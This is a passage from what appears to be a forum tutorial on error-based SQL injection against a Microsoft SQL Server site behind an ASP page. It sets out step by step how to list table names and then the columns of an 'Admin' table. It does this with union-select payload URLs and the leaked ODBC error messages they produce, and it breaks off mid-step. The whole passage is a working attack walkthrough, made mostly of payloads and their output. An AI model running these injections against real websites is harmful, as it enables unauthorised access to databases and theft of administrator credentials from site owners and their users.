 Windows NT 5.2 (Build 3790: Service Pack 2) ' to a column of data type int.

/sr/page/member.asp, line 38

and from here we can see database version.

3) Finding table name

With MSSQL Injection it is not possible to get all tables at once, we must go 1 by 1.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,table_name,3+from+information_schema.tables--

and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'Country' to a column of data type int.

/sr/page/member.asp, line 38

and we can see that we have a table called 'Country'.

Now we have to find other tables. We are going to use not+in function. So we have link:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,table_name,3+from+information_schema.tables +where+table_name+not+in('Country')--

and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'Admin' to a column of data type int.

/sr/page/member.asp, line 38

and from here we can see that we have a Admin table.

4) Finding column name

It is same for columns. We can not get all columns at once, so we have to do it 1 by 1. In this case we will use where+table_name='Admin'--. So we have link:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,column_name,3+from+information_schema.colum ns+where+table_name='Admin'--

and we have error:
Code: